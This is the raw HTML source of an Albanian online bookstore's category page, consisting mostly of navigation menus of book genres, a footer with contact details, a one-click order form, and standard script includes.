href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="0" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var customizationIdMessage='Customization #';var delete_txt='Delete';var displayList=false;var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1769518865;var hasDeliveryAddress=false;var highDPI=true;var id_lang=1;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var loggin_required='You must be logged in to manage your wishlist.';var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var page_name='category';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var quickView=true;var removingLinkText='remove this product from my cart';var request='https://bukinist.al/en/405-bukinist-prize-2022';var roundMode=2;var search_url='https://bukinist.al/en/search';var static_token='bd767e23b880206ad5c337733fe61164';var toBeDetermined='To be determined';var token='fa82673d94069d94159f441f8aff8137';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/category.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
